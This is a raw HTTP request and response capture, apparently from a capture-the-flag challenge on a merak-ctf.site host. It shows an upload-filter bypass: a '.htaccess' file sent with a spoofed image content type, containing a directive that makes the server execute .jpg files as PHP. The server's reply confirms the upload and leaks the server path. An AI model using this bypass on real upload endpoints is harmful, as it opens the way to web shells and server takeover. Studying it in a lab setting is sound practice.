 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 0869cded-6afb-46f1-b92a-49ff0c8cb6dc.merak-ctf.site
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------734926618887699574298​01034
Content-Length: 366
Origin: http://0869cded-6afb-46f1-b92a-49ff0c8cb6dc.merak-ctf.site
Connection: close
Referer: http://0869cded-6afb-46f1-b92a-49ff0c8cb6dc.merak-ctf.site/
Cookie: PHPSESSID=c7a1337b0b9473491a72c16cece7ffa7
Upgrade-Insecure-Requests: 1
-----------------------------73492661888769957429801034
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/png
AddType application/x-httpd-php .jpg
-----------------------------73492661888769957429801034
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 30 Mar 2020 14:28:09 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 213
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line
<b>23</b><br />
/var/www/html/upload/9e5313db6de092dc81e3fb16b4b384d6/.htaccess succesfully
uploaded!